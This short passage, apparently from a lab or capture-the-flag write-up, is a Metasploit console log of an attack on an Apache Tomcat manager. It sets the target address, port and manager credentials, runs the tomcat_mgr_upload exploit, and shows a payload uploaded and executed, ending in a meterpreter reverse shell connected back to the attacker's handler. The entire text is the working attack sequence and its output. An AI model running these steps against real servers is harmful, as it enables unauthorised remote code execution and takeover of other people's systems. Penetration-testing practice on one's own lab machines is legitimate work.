 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.1.166
rhost ⇒ 192.168.1.166
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport ⇒ 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername admin
httpusername ⇒ admin
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword melehifokivai
httppassword ⇒ melehifokivai
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword melehifokivai
httppassword ⇒ melehifokivai
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.82:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying GQBlmnYl2SDk6b...
[*] Executing GQBlmnYl2SDk6b...
[*] Undeploying GQBlmnYl2SDk6b ...
[*] Sending stage (58060 bytes) to 192.168.1.166
[*] Meterpreter session 1 opened (192.168.1.82:4444 → 192.168.1.166:41372) at 2021-11-14 15:13:26 -0500
meterpreter >